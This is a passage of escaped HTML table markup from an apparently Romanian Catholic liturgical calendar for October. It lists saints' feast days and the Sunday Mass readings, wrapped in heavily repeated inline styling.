margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; 